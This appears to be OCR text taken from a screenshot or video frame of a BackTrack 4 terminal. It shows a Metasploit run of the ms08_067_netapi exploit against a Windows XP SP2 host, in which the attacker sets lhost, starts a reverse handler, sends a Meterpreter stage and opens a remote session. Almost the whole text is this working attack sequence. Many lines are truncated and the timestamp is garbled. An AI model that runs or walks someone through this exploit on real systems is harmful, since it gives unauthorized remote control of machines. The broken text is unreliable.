 Id  Name
--  ----
0   Automatic Targeting
f exploit(ms08_067_netapi) > set lhost 192.168.1.108
ost => 192.168.1.108
f exploit(ms08_067_netapi) > exploit
] Started reverse handler on 192.168.1.108:4444
] Automatically detecting the target...
] Fingerprint: Windows XP Service Pack 2 - lang:English
] Selected Target: Windows XP SP2 English (NX)
] Attempting to trigger the vulnerability...
] Sending stage (748032 bytes) to 192.168.1.110
] Meterpreter session 1 opened (192.168.1.108:4444 -> 192.168.1.110:1037) at 2
0-08-02 18:43:38 -0400
terpreter >
<< back | track 4
- codename [ pwnsauce ]
Shell